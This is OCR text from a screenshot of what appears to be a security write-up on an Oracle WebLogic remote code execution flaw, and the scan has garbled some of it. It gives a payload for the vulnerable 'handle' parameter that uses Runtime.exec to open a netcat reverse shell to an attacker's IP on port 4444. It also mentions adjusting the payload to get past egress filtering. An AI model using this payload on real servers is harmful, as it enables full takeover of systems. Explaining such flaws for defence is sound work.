
hindrance, though, since we can still execute
arbitrary Java commands. In general, a simple
payload passed to the
parameter will do
handle
the trick and allow you to execute arbitrary code
on the server, for example (replacing the
’s
xxx
with an IP address):
com.tangosol.coherence.mvel2.sh.ShellSession("jav
a.lang.Runtime.getRuntime().exec('nc 
xxx.xxx.xxx.xxx 4444 -e /bin/bash');")
While this will not be visible in the server
response, it is all an attacker needs to execute
code and take complete control of the machine
WebLogic runs on. While egress filtering makes
things more tricky, it is still possible to receive the
output of the command by adjusting the payload
accordingly.